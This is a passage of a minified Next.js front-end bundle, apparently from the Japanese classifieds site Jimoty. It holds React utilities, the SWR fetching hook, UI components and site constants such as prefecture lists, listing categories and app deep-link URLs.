e<12?"午前":"午後"},relativeTime:{future:"%s後",past:"%s前",s:"数秒",m:"1分",mm:"%d分",h:"1時間",hh:"%d時間",d:"1日",dd:"%d日",M:"1ヶ月",MM:"%dヶ月",y:"1年",yy:"%d年"}};return(e&&"object"==typeof e&&"default"in e?e:{default:e}).default.locale(t,null,!0),t}(r(56557))},69831:(e,t,r)=>{"use strict";r.d(t,{o:()=>s});var n=r(37876);r(14232);var o=r(21626);let i=o.Ay.hr.withConfig({componentId:"sc-6d07de67-0"})(["border:none;height:1px;margin:0;flex-shrink:0;background-color:",";",""],e=>e.theme.colors.system.border,e=>"vertical"===e.orientation?(0,o.AH)(["width:1px;height:auto;align-self:stretch;"]):(0,o.AH)([""])),a={orientation:"horizontal",as:"hr"},s=e=>{let t={...a,...e};return(0,n.jsx)(i,{orientation:t.orientation,as:t.as,className:t.className})}},70789:(e,t)=>{"use strict";var r="function"==typeof Symbol&&Symbol.for,n=r?Symbol.for("react.element"):60103,o=r?Symbol.for("react.portal"):60106,i=r?Symbol.for("react.fragment"):60107,a=r?Symbol.for("react.strict_mode"):60108,s=r?Symbol.for("react.profiler"):60114,l=r?Symbol.for("react.provider"):60109,c=r?Symbol.for("react.context"):60110,u=r?Symbol.for("react.async_mode"):60111,d=r?Symbol.for("react.concurrent_mode"):60111,f=r?Symbol.for("react.forward_ref"):60112,h=r?Symbol.for("react.suspense"):60113,p=r?Symbol.for("react.suspense_list"):60120,m=r?Symbol.for("react.memo"):60115,g=r?Symbol.for("react.lazy"):60116,y=r?Symbol.for("react.block"):60121,b=r?Symbol.for("react.fundamental"):60117,v=r?Symbol.for("react.responder"):60118,w=r?Symbol.for("react.scope"):60119;function x(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case n:switch(e=e.type){case u:case d:case i:case s:case a:case h:return e;default:switch(e=e&&e.$$typeof){case c:case f:case g:case m:case l:return e;default:return t}}case o:return t}}}function _(e){return x(e)===d}t.AsyncMode=u,t.ConcurrentMode=d,t.ContextConsumer=c,t.ContextProvider=l,t.Element=n,t.ForwardRef=f,t.Fragment=i,t.Lazy=g,t.Memo=m,t.Portal=o,t.Profiler=s,t.StrictMode=a,t.Suspense=h,t.isAsyncMode=function(e){return _(e)||x(e)===u},t.isConcurrentMode=_,t.isContextConsumer=function(e){return x(e)===c},t.isContextProvider=function(e){return x(e)===l},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===n},t.isForwardRef=function(e){return x(e)===f},t.isFragment=function(e){return x(e)===i},t.isLazy=function(e){return x(e)===g},t.isMemo=function(e){return x(e)===m},t.isPortal=function(e){return x(e)===o},t.isProfiler=function(e){return x(e)===s},t.isStrictMode=function(e){return x(e)===a},t.isSuspense=function(e){return x(e)===h},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===d||e===s||e===a||e===h||e===p||"object"==typeof e&&null!==e&&(e.$$typeof===g||e.$$typeof===m||e.$$typeof===l||e.$$typeof===c||e.$$typeof===f||e.$$typeof===b||e.$$typeof===v||e.$$typeof===w||e.$$typeof===y)},t.typeOf=x},71240:(e,t,r)=>{"use strict";r.d(t,{h:()=>n.h,z:()=>o.z});var n=r(46021),o=r(32776)},72910:(e,t,r)=>{"use strict";r.d(t,{z:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.div.withConfig({componentId:"sc-dce8f3c0-0"})(["width:100%;max-width:","px;margin-left:auto;margin-right:auto;"],e=>e.theme.pcContentsWidth),i=e=>(0,n.jsx)(o,{className:e.className,children:e.children})},74817:(e,t,r)=>{"use strict";r(43581)},75656:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>h,BE:()=>f});var n=r(14232),o=r(38806),i=r(47808),a=r(23141),s=r(91535);let l=()=>{},c=l();new WeakMap;let u=n.use||(e=>{switch(e.status){case"pending":throw e;case"fulfilled":return e.value;case"rejected":throw e.reason;default:throw e.status="pending",e.then(t=>{e.status="fulfilled",e.value=t},t=>{e.status="rejected",e.reason=t}),e}}),d={dedupe:!0},f=i.O.defineProperty(i.g,"defaultValue",{value:i.d}),h=(0,s.qm)((e,t,r)=>{let{cache:l,compare:c,suspense:f,fallbackData:h,revalidateOnMount:p,revalidateIfStale:m,refreshInterval:g,refreshWhenHidden:y,refreshWhenOffline:b,keepPreviousData:v}=r,[w,x,_,C]=i.b.get(l),[A,k]=(0,i.s)(e),j=(0,n.useRef)(!1),S=(0,n.useRef)(!1),E=(0,n.useRef)(A),O=(0,n.useRef)(t),T=(0,n.useRef)(r),z=()=>T.current,I=()=>z().isVisible()&&z().isOnline(),[R,M,P,L]=(0,i.z)(l,A),H=(0,n.useRef)({}).current,F=(0,i.e)(h)?(0,i.e)(r.fallback)?i.U:r.fallback[A]:h,B=(e,t)=>{for(let r in H)if("data"===r){if(!c(e[r],t[r])&&(!(0,i.e)(e[r])||!c(G,t[r])))return!1}else if(t[r]!==e[r])return!1;return!0},D=(0,n.useMemo)(()=>{let e=!!A&&!!t&&((0,i.e)(p)?!z().isPaused()&&!f&&!1!==m:p),r=t=>{let r=(0,i.m)(t);return(delete r._k,e)?{isValidating:!0,isLoading:!0,...r}:r},n=R(),o=L(),a=r(n),s=n===o?a:r(o),l=a;return[()=>{let e=r(R());return B(e,l)?(l.data=e.data,l.isLoading=e.isLoading,l.isValidating=e.isValidating,l.error=e.error,l):(l=e,e)},()=>s]},[l,A]),N=(0,o.useSyncExternalStore)((0,n.useCallback)(e=>P(A,(t,r)=>{B(r,t)||e()}),[l,A]),D[0],D[1]),U=!j.current,V=w[A]&&w[A].length>0,$=N.data,W=(0,i.e)($)?F&&(0,i.B)(F)?u(F):F:$,q=N.error,Y=(0,n.useRef)(W),G=v?(0,i.e)($)?(0,i.e)(Y.current)?W:Y.current:$:W,X=(!V||!!(0,i.e)(q))&&(U&&!(0,i.e)(p)?p:!z().isPaused()&&(f?!(0,i.e)(W)&&m:(0,i.e)(W)||m)),K=!!(A&&t&&U&&X),Z=(0,i.e)(N.isValidating)?K:N.isValidating,J=(0,i.e)(N.isLoading)?K:N.isLoading,Q=(0,n.useCallback)(async e=>{let t,n,o=O.current;if(!A||!o||S.current||z().isPaused())return!1;let s=!0,l=e||{},u=!_[A]||!l.dedupe,d=()=>i.I?!S.current&&A===E.current&&j.current:A===E.current,f={isValidating:!1,isLoading:!1},h=()=>{M(f)},p=()=>{let e=_[A];e&&e[1]===n&&delete _[A]},m={isValidating:!0};(0,i.e)(R().data)&&(m.isLoading=!0);try{if(u&&(M(m),r.loadingTimeout&&(0,i.e)(R().data)&&setTimeout(()=>{s&&d()&&z().onLoadingSlow(A,r)},r.loadingTimeout),_[A]=[o(k),(0,i.o)()]),[t,n]=_[A],t=await t,u&&setTimeout(p,r.dedupingInterval),!_[A]||_[A][1]!==n)return u&&d()&&z().onDiscarded(A),!1;f.error=i.U;let e=x[A];if(!(0,i.e)(e)&&(n<=e[0]||n<=e[1]||0===e[1]))return h(),u&&d()&&z().onDiscarded(A),!1;let a=R().data;f.data=c(a,t)?a:t,u&&d()&&z().onSuccess(t,A,r)}catch(r){p();let e=z(),{shouldRetryOnError:t}=e;!e.isPaused()&&(f.error=r,u&&d()&&(e.onError(r,A,e),(!0===t||(0,i.a)(t)&&t(r))&&(!z().revalidateOnFocus||!z().revalidateOnReconnect||I())&&e.onErrorRetry(r,A,e,e=>{let t=w[A];t&&t[0]&&t[0](a.I0,e)},{retryCount:(l.retryCount||0)+1,dedupe:!0})))}return s=!1,h(),!0},[A,l]),ee=(0,n.useCallback)((...e)=>(0,i.n)(l,E.current,...e),[]);if((0,i.u)(()=>{O.current=t,T.current=r,(0,i.e)($)||(Y.current=$)}),(0,i.u)(()=>{if(!A)return;let e=Q.bind(i.U,d),t=0;z().revalidateOnFocus&&(t=Date.now()+z().focusThrottleInterval);let r=(0,s.aw)(A,w,(r,n={})=>{if(r==a.CC){let r=Date.now();z().revalidateOnFocus&&r>t&&I()&&(t=r+z().focusThrottleInterval,e())}else if(r==a.jB)z().revalidateOnReconnect&&I()&&e();else if(r==a.q2)return Q();else if(r==a.I0)return Q(n)});return S.current=!1,E.current=A,j.current=!0,M({_k:k}),X&&((0,i.e)(W)||i.r?e():(0,i.t)(e)),()=>{S.current=!0,r()}},[A]),(0,i.u)(()=>{let e;function t(){let t=(0,i.a)(g)?g(R().data):g;t&&-1!==e&&(e=setTimeout(r,t))}function r(){!R().error&&(y||z().isVisible())&&(b||z().isOnline())?Q(d).then(t):t()}return t(),()=>{e&&(clearTimeout(e),e=-1)}},[g,y,b,A]),(0,n.useDebugValue)(G),f&&(0,i.e)(W)&&A){if(!i.I&&i.r)throw Error("Fallback data is required when using Suspense in SSR.");O.current=t,T.current=r,S.current=!1;let e=C[A];if((0,i.e)(e)||u(ee(e)),(0,i.e)(q)){let e=Q(d);(0,i.e)(G)||(e.status="fulfilled",e.value=!0),u(e)}else throw q}return{mutate:ee,get data(){return H.data=!0,G},get error(){return H.error=!0,q},get isValidating(){return H.isValidating=!0,Z},get isLoading(){return H.isLoading=!0,J}}})},75658:(e,t,r)=>{"use strict";r.d(t,{l:()=>o});let n=r(99742).env.ASSET_PREFIX||"https://cdn.jmty.jp";function o(e){return n?"".concat(n,"/next_public").concat(e):"/next_public".concat(e)}},77262:(e,t,r)=>{"use strict";r.d(t,{c:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.svg.withConfig({componentId:"sc-74c5eb20-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"currentColor"),i=e=>(0,n.jsxs)(o,{width:e.size||40,color:e.color,className:e.className,viewBox:"0 0 44 44",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M22.0002 7.33335V4.05168C22.0002 3.22668 21.0102 2.82335 20.4418 3.41002L15.3085 8.52502C14.9418 8.89168 14.9418 9.46002 15.3085 9.82668L20.4235 14.9417C21.0102 15.51 22.0002 15.1067 22.0002 14.2817V11C28.0685 11 33.0002 15.9317 33.0002 22C33.0002 23.4483 32.7252 24.86 32.1935 26.125C31.9185 26.785 32.1202 27.5367 32.6152 28.0317C33.5502 28.9667 35.1268 28.6367 35.6218 27.4083C36.3002 25.74 36.6668 23.9067 36.6668 22C36.6668 13.8967 30.1035 7.33335 22.0002 7.33335ZM22.0002 33C15.9318 33 11.0002 28.0683 11.0002 22C11.0002 20.5517 11.2752 19.14 11.8068 17.875C12.0818 17.215 11.8802 16.4633 11.3852 15.9683C10.4502 15.0333 8.8735 15.3633 8.3785 16.5917C7.70016 18.26 7.3335 20.0933 7.3335 22C7.3335 30.1033 13.8968 36.6667 22.0002 36.6667V39.9484C22.0002 40.7733 22.9902 41.1767 23.5585 40.59L28.6735 35.475C29.0402 35.1084 29.0402 34.54 28.6735 34.1733L23.5585 29.0583C22.9902 28.49 22.0002 28.8933 22.0002 29.7183V33Z"}),(0,n.jsx)("rect",{x:"0.5",y:"0.5",width:"43",height:"43",rx:"2.5",fill:"none",stroke:e.color||"currentcolor"})]})},77289:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function e(t){return[].slice.call(t.querySelectorAll("*"),0).reduce(function(t,r){return t.concat(r.shadowRoot?e(r.shadowRoot):[r])},[]).filter(n)};var r=/^(input|select|textarea|button|object|iframe)$/;function n(e){var t,n,o=e.getAttribute("tabindex");null===o&&(o=void 0);var i=isNaN(o);return(i||o>=0)&&(t=!i,n=e.nodeName.toLowerCase(),(r.test(n)&&!e.disabled||"a"===n&&e.href||t)&&function(e){for(var t=e,r=e.getRootNode&&e.getRootNode();t&&t!==document.body;){if(r&&t===r&&(t=r.host.parentNode),function(e){var t=e.offsetWidth<=0&&e.offsetHeight<=0;if(t&&!e.innerHTML)return!0;try{var r=window.getComputedStyle(e),n=r.getPropertyValue("display");return t?"contents"!==n&&("visible"!==r.getPropertyValue("overflow")||e.scrollWidth<=0&&e.scrollHeight<=0):"none"===n}catch(e){return console.warn("Failed to inspect element style"),!1}}(t))return!1;t=t.parentNode}return!0}(e))}e.exports=t.default},77328:(e,t,r)=>{e.exports=r(89836)},77570:(e,t,r)=>{"use strict";t.A=void 0,t.A=(0,function(e){return e&&e.__esModule?e:{default:e}}(r(99989)).default)("local")},77949:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>o,EF:()=>s,EW:()=>a,fh:()=>i});let n=(0,r(11413).Z0)({name:"layoutStates",initialState:{bottomContentsHeight:void 0,footerMarginBottom:void 0,breakPoint:"sp"},reducers:{setBottomContentsHeight:(e,t)=>{e.bottomContentsHeight=t.payload},setFooterMarginBottoms:(e,t)=>{e.footerMarginBottom=t.payload},setBreakPoint:(e,t)=>{e.breakPoint=t.payload}}}),o=n.reducer,{setBottomContentsHeight:i,setFooterMarginBottoms:a,setBreakPoint:s}=n.actions},78450:(e,t,r)=>{"use strict";r.d(t,{E:()=>i});let n={北海道:[{id:1,name:"北海道",name_with_suffix:"北海道",name_en:"hokkaido"}],東北:[{id:2,name:"青森",name_with_suffix:"青森県",name_en:"aomori"},{id:3,name:"岩手",name_with_suffix:"岩手県",name_en:"iwate"},{id:4,name:"宮城",name_with_suffix:"宮城県",name_en:"miyagi"},{id:5,name:"秋田",name_with_suffix:"秋田県",name_en:"akita"},{id:6,name:"山形",name_with_suffix:"山形県",name_en:"yamagata"},{id:7,name:"福島",name_with_suffix:"福島県",name_en:"fukushima"}],"北陸・甲信越":[{id:15,name:"新潟",name_with_suffix:"新潟県",name_en:"niigata"},{id:16,name:"富山",name_with_suffix:"富山県",name_en:"toyama"},{id:17,name:"石川",name_with_suffix:"石川県",name_en:"ishikawa"},{id:18,name:"福井",name_with_suffix:"福井県",name_en:"fukui"},{id:19,name:"山梨",name_with_suffix:"山梨県",name_en:"yamanashi"},{id:20,name:"長野",name_with_suffix:"長野県",name_en:"nagano"}],関東:[{id:13,name:"東京",name_with_suffix:"東京都",name_en:"tokyo"},{id:11,name:"埼玉",name_with_suffix:"埼玉県",name_en:"saitama"},{id:12,name:"千葉",name_with_suffix:"千葉県",name_en:"chiba"},{id:14,name:"神奈川",name_with_suffix:"神奈川県",name_en:"kanagawa"},{id:8,name:"茨城",name_with_suffix:"茨城県",name_en:"ibaraki"},{id:9,name:"栃木",name_with_suffix:"栃木県",name_en:"tochigi"},{id:10,name:"群馬",name_with_suffix:"群馬県",name_en:"gunma"}],東海:[{id:23,name:"愛知",name_with_suffix:"愛知県",name_en:"aichi"},{id:21,name:"岐阜",name_with_suffix:"岐阜県",name_en:"gifu"},{id:24,name:"三重",name_with_suffix:"三重県",name_en:"mie"},{id:22,name:"静岡",name_with_suffix:"静岡県",name_en:"shizuoka"}],関西:[{id:27,name:"大阪",name_with_suffix:"大阪府",name_en:"osaka"},{id:28,name:"兵庫",name_with_suffix:"兵庫県",name_en:"hyogo"},{id:26,name:"京都",name_with_suffix:"京都府",name_en:"kyoto"},{id:25,name:"滋賀",name_with_suffix:"滋賀県",name_en:"shiga"},{id:29,name:"奈良",name_with_suffix:"奈良県",name_en:"nara"},{id:30,name:"和歌山",name_with_suffix:"和歌山県",name_en:"wakayama"}],中国:[{id:31,name:"鳥取",name_with_suffix:"鳥取県",name_en:"tottori"},{id:32,name:"島根",name_with_suffix:"島根県",name_en:"shimane"},{id:33,name:"岡山",name_with_suffix:"岡山県",name_en:"okayama"},{id:34,name:"広島",name_with_suffix:"広島県",name_en:"hiroshima"},{id:35,name:"山口",name_with_suffix:"山口県",name_en:"yamaguchi"}],四国:[{id:36,name:"徳島",name_with_suffix:"徳島県",name_en:"tokushima"},{id:37,name:"香川",name_with_suffix:"香川県",name_en:"kagawa"},{id:38,name:"愛媛",name_with_suffix:"愛媛県",name_en:"ehime"},{id:39,name:"高知",name_with_suffix:"高知県",name_en:"kochi"}],九州:[{id:40,name:"福岡",name_with_suffix:"福岡県",name_en:"fukuoka"},{id:41,name:"佐賀",name_with_suffix:"佐賀県",name_en:"saga"},{id:43,name:"熊本",name_with_suffix:"熊本県",name_en:"kumamoto"},{id:44,name:"大分",name_with_suffix:"大分県",name_en:"oita"},{id:42,name:"長崎",name_with_suffix:"長崎県",name_en:"nagasaki"},{id:45,name:"宮崎",name_with_suffix:"宮崎県",name_en:"miyazaki"},{id:46,name:"鹿児島",name_with_suffix:"鹿児島県",name_en:"kagoshima"}],沖縄:[{id:47,name:"沖縄",name_with_suffix:"沖縄県",name_en:"okinawa"}]},o=Object.values(n).reduce((e,t)=>e.concat(t),[]),i={sexTypes:[{value:"male",label:"男性"},{value:"female",label:"女性"}],jobTypes:[{value:"3",label:"会社員"},{value:"6",label:"自営業"},{value:"2",label:"主婦（子供あり）"},{value:"5",label:"主婦（子供なし）"},{value:"7",label:"パート"},{value:"1",label:"学生"},{value:"4",label:"その他"}],verificationList:[{valificationLink:"/id_card_authentications",heading:"身分証認証",keyName:"single_id_card"},{valificationLink:"/id_card_authentications_for_business",heading:"法人認証",keyName:"business_id_card"},{valificationLink:"/real_estate_notary_authentications/new",heading:"宅建業免許番号認証",keyName:"real_estate_notary"}],categoryGroupMap:{sale:{id:1,name:"売ります・あげます",shortName:"売ります",seoCore:"中古あげます・譲ります",evaluable:!0},car:{id:12,name:"中古車",shortName:"中古車",seoCore:"中古車",evaluable:!0},pet:{id:9,name:"里親募集",shortName:"里親募集",seoCore:"里親募集",evaluable:!0},com:{id:6,name:"メンバー募集",shortName:"メンバー",seoCore:"メンバー募集",evaluable:!1},coop:{id:11,name:"助け合い",shortName:"助け合い",seoCore:"助け合い",evaluable:!0},rec:{id:4,name:"アルバイト",shortName:"アルバイト",seoCore:"アルバイト・バイト・パートの求人募集情報",evaluable:!1},job:{id:8,name:"正社員",shortName:"正社員",seoCore:"正社員の求人情報",evaluable:!1},les:{id:3,name:"教室・スクール",shortName:"スクール",seoCore:"教室・スクール情報",evaluable:!0},eve:{id:2,name:"イベント",shortName:"イベント",seoCore:"イベント情報",evaluable:!1},est:{id:7,name:"不動産",shortName:"不動産",seoCore:"住宅情報",evaluable:!0},ser:{id:5,name:"地元のお店",shortName:"地元のお店",seoCore:"広告の無料掲載",evaluable:!0}},prefecturesMap:n,prefectures:o,cookie:{nameAppInductionTop:"close_recommend_app",selectAllArea:"select_all_area"},deferredDeepLink:{adjustBaseUrl:"https://jmty.go.link",adjustTrackerToken:"1rfc8gm4",screenTypeSearch:"https://jmty.jp/?screen_type=search",screenTypeArticle:"https://jmty.jp/?screen_type=article",iosUrlHeader:"https://jmty.go.link/?deep_link=",iosInductionUrlFooter:"&adj_t=1rfc8gm4",iosDeepLinkUrlFooter:"&adj_t=1rfc8gm4",androidUrlHeader:"https://jmty.go.link/?deep_link=",androidInductionUrlFooter:"&adj_t=1rfc8gm4",androidDeepLinkUrlFooter:"&adj_t=1rfc8gm4",iosAppStartUrl:"https://jmty.go.link/?deep_link=jmty2%3A%2F%2Fhome&adj_t=1rfc8gm4",androidAppStartUrl:"https://jmty.go.link/?deep_link=jmty2%3A%2F%2Fhome&adj_t=1rfc8gm4"},postThresholdForIdCard:{categoryGroup:{car:3,pet:2},category:{bik:3,bic:3}},articleRepostDate:60,appInductionLink:{ios:"https://geo.itunes.apple.com/jp/app/yuanno-jie-shi-ban-jimoti/id581838289?mt=8",android:"https://play.google.com/store/apps/details?id=jp.jmty.app2&amp;hl=ja"},machTypeAllianceUserIds:["5e6735dc8aee2877b5652c77","5a03e0e1e5d7ea777a36f365","5801f859e9b20f6e25b8f4e2","5d9c3a7dbc56c4217f312d8b","5ceba8ce6ccc5867cf8e2a3a","5df3279be2e1b875f4f0fff7","5e68867ebf9f614bd9aec37d","5ea660749f218763a398bb2d","5afa673a3acbe738c767e099"],article:{car:{modelYearOther:1e3},pet:{sexOfPetLabel:{male:"オス",female:"メス",unknown:"不明"},castration:{done:"手術済",notyet:"未手術",unknown:"不明"},vaccination:{done:"接種済",notyet:"未接種",unknown:"不明"},recruitment_history:{conservation_activity:"野良・捨て犬猫の保護活動を行っている",absence_of_owner:"飼い主が重篤な病気やアレルギーになる、または他界などにより今回に限り里親を探している",changes_in_living_environment:"生活環境の変化により飼い続けることが困難になったため今回に限り里親を探している",not_contraception:"本来避妊すべきところ対処できておらず出産してしまったので今回に限り里親を探している"}},est:{deposit:{unselected:"",nothing:"なし",one_month:"家賃1ヶ月分",two_months:"家賃2ヶ月分",three_months:"家賃3ヶ月分",more_than_four_months:"家賃4ヶ月分以上"},keyMoney:{unselected:"",nothing:"なし",one_month:"家賃1ヶ月分",two_months:"家賃2ヶ月分",three_months:"家賃3ヶ月分",more_than_four_months:"家賃4ヶ月分以上"},hasMadoriCategory:[76,78,79,80],hasDepositCategory:[76,77,78,79],hasFloorCategory:[76,77,78,79,80]}},chatBotDisplayCategories:["sale"]}},78755:(e,t,r)=>{var n;!function(){"use strict";var o=!!("undefined"!=typeof window&&window.document&&window.document.createElement),i={canUseDOM:o,canUseWorkers:"undefined"!=typeof Worker,canUseEventListeners:o&&!!(window.addEventListener||window.attachEvent),canUseViewport:o&&!!window.screen};void 0===(n=(function(){return i}).call(t,r,t,e))||(e.exports=n)}()},78940:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getDomainLocale",{enumerable:!0,get:function(){return o}});let n=r(87810);function o(e,t,o,i){{let a=r(65628).normalizeLocalePath,s=r(41039).detectDomainLocale,l=t||a(e,o).detectedLocale,c=s(i,void 0,l);if(c){let t="http"+(c.http?"":"s")+"://",r=l===c.defaultLocale?"":"/"+l;return""+t+c.domain+(0,n.normalizePathTrailingSlash)(""+r+e)}return!1}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},79020:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.log=function(){console.log("portalOpenInstances ----------"),console.log(n.openInstances.length),n.openInstances.forEach(function(e){return console.log(e)}),console.log("end portalOpenInstances ----------")},t.resetState=function(){n=new r};var r=function e(){var t=this;if(!(this instanceof e))throw TypeError("Cannot call a class as a function");this.register=function(e){-1===t.openInstances.indexOf(e)&&(t.openInstances.push(e),t.emit("register"))},this.deregister=function(e){var r=t.openInstances.indexOf(e);-1!==r&&(t.openInstances.splice(r,1),t.emit("deregister"))},this.subscribe=function(e){t.subscribers.push(e)},this.emit=function(e){t.subscribers.forEach(function(r){return r(e,t.openInstances.slice())})},this.openInstances=[],this.subscribers=[]},n=new r;t.default=n},79235:(e,t)=>{"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function n(){}t.__esModule=!0,t.default=function(e){var t="".concat(e,"Storage");return!function(e){if(("undefined"==typeof self?"undefined":r(self))!=="object"||!(e in self))return!1;try{var t=self[e],n="redux-persist ".concat(e," test");t.setItem(n,"test"),t.getItem(n),t.removeItem(n)}catch(e){return!1}return!0}(t)?o:self[t]};var o={getItem:n,setItem:n,removeItem:n}},79706:(e,t,r)=>{"use strict";var n=r(3717);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,r,o,i,a){if(a!==n){var s=Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return r.PropTypes=r,r}},81018:(e,t,r)=>{"use strict";r.d(t,{w:()=>i});var n=r(61913),o=r(36979);let i=()=>{var e,t;let r=(0,n.GV)(e=>e.session),i=r.flash,a=(0,n.jL)(),s="loggedIn"===r.loginStatus,l=(null==(e=r.loginSession)?void 0:e.unread_comment_count)||0,c=(null==(t=r.loginSession)?void 0:t.unread_message_count)||0;return{session:r,flash:i,updateSession:()=>{a((0,o.V8)())},isLogin:s,unreadCommentAndMessageCount:l+c}}},81256:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(75656);let o=(0,r(91535).Ht)(n.Ay,e=>(t,r,n)=>(n.revalidateOnFocus=!1,n.revalidateIfStale=!1,n.revalidateOnReconnect=!1,e(t,r,n)))},81370:(e,t)=>{"use strict";t.byteLength=function(e){var t=l(e),r=t[0],n=t[1];return(r+n)*3/4-n},t.toByteArray=function(e){var t,r,i=l(e),a=i[0],s=i[1],c=new o((a+s)*3/4-s),u=0,d=s>0?a-4:a;for(r=0;r<d;r+=4)t=n[e.charCodeAt(r)]<<18|n[e.charCodeAt(r+1)]<<12|n[e.charCodeAt(r+2)]<<6|n[e.charCodeAt(r+3)],c[u++]=t>>16&255,c[u++]=t>>8&255,c[u++]=255&t;return 2===s&&(t=n[e.charCodeAt(r)]<<2|n[e.charCodeAt(r+1)]>>4,c[u++]=255&t),1===s&&(t=n[e.charCodeAt(r)]<<10|n[e.charCodeAt(r+1)]<<4|n[e.charCodeAt(r+2)]>>2,c[u++]=t>>8&255,c[u++]=255&t),c},t.fromByteArray=function(e){for(var t,n=e.length,o=n%3,i=[],a=0,s=n-o;a<s;a+=16383)i.push(function(e,t,n){for(var o,i=[],a=t;a<n;a+=3)o=(e[a]<<16&0xff0000)+(e[a+1]<<8&65280)+(255&e[a+2]),i.push(r[o>>18&63]+r[o>>12&63]+r[o>>6&63]+r[63&o]);return i.join("")}(e,a,a+16383>s?s:a+16383));return 1===o?i.push(r[(t=e[n-1])>>2]+r[t<<4&63]+"=="):2===o&&i.push(r[(t=(e[n-2]<<8)+e[n-1])>>10]+r[t>>4&63]+r[t<<2&63]+"="),i.join("")};for(var r=[],n=[],o="undefined"!=typeof Uint8Array?Uint8Array:Array,i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0,s=i.length;a<s;++a)r[a]=i[a],n[i.charCodeAt(a)]=a;function l(e){var t=e.length;if(t%4>0)throw Error("Invalid string. Length must be a multiple of 4");var r=e.indexOf("=");-1===r&&(r=t);var n=r===t?0:4-r%4;return[r,n]}n[45]=62,n[95]=63},81639:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{default:function(){return _},useLinkStatus:function(){return x}});let n=r(63732),o=r(37876),i=n._(r(14232)),a=r(46658),s=r(64232),l=r(96225),c=r(8407),u=r(2696),d=r(98265),f=r(42343),h=r(78940),p=r(27469),m=r(31026);r(63724);let g=new Set;function y(e,t,r,n){if((0,s.isLocalURL)(t)){if(!n.bypassPrefetchedCheck){let o=t+"%"+r+"%"+(void 0!==n.locale?n.locale:"locale"in e?e.locale:void 0);if(g.has(o))return;g.add(o)}e.prefetch(t,r,n).catch(e=>{})}}function b(e){return"string"==typeof e?e:(0,l.formatUrl)(e)}let v=i.default.forwardRef(function(e,t){let r,n,{href:l,as:g,children:v,prefetch:w=null,passHref:x,replace:_,shallow:C,scroll:A,locale:k,onClick:j,onNavigate:S,onMouseEnter:E,onTouchStart:O,legacyBehavior:T=!1,...z}=e;r=v,T&&("string"==typeof r||"number"==typeof r)&&(r=(0,o.jsx)("a",{children:r}));let I=i.default.useContext(d.RouterContext),R=!1!==w,{href:M,as:P}=i.default.useMemo(()=>{if(!I){let e=b(l);return{href:e,as:g?b(g):e}}let[e,t]=(0,a.resolveHref)(I,l,!0);return{href:e,as:g?(0,a.resolveHref)(I,g):t||e}},[I,l,g]),L=i.default.useRef(M),H=i.default.useRef(P);T&&(n=i.default.Children.only(r));let F=T?n&&"object"==typeof n&&n.ref:t,[B,D,N]=(0,f.useIntersection)({rootMargin:"200px"}),U=i.default.useCallback(e=>{(H.current!==P||L.current!==M)&&(N(),H.current=P,L.current=M),B(e)},[P,M,N,B]),V=(0,m.useMergedRef)(U,F);i.default.useEffect(()=>{I&&D&&R&&y(I,M,P,{locale:k})},[P,M,D,k,R,null==I?void 0:I.locale,I]);let $={ref:V,onClick(e){T||"function"!=typeof j||j(e),T&&n.props&&"function"==typeof n.props.onClick&&n.props.onClick(e),I&&(e.defaultPrevented||function(e,t,r,n,o,i,a,l,c){let{nodeName:u}=e.currentTarget;if(!("A"===u.toUpperCase()&&function(e){let t=e.currentTarget.getAttribute("target");return t&&"_self"!==t||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey||e.nativeEvent&&2===e.nativeEvent.which}(e)||e.currentTarget.hasAttribute("download"))){if(!(0,s.isLocalURL)(r)){o&&(e.preventDefault(),location.replace(r));return}e.preventDefault(),(()=>{if(c){let e=!1;if(c({preventDefault:()=>{e=!0}}),e)return}let e=null==a||a;"beforePopState"in t?t[o?"replace":"push"](r,n,{shallow:i,locale:l,scroll:e}):t[o?"replace":"push"](n||r,{scroll:e})})()}}(e,I,M,P,_,C,A,k,S))},onMouseEnter(e){T||"function"!=typeof E||E(e),T&&n.props&&"function"==typeof n.props.onMouseEnter&&n.props.onMouseEnter(e),I&&y(I,M,P,{locale:k,priority:!0,bypassPrefetchedCheck:!0})},onTouchStart:function(e){T||"function"!=typeof O||O(e),T&&n.props&&"function"==typeof n.props.onTouchStart&&n.props.onTouchStart(e),I&&y(I,M,P,{locale:k,priority:!0,bypassPrefetchedCheck:!0})}};if((0,c.isAbsoluteUrl)(P))$.href=P;else if(!T||x||"a"===n.type&&!("href"in n.props)){let e=void 0!==k?k:null==I?void 0:I.locale;$.href=(null==I?void 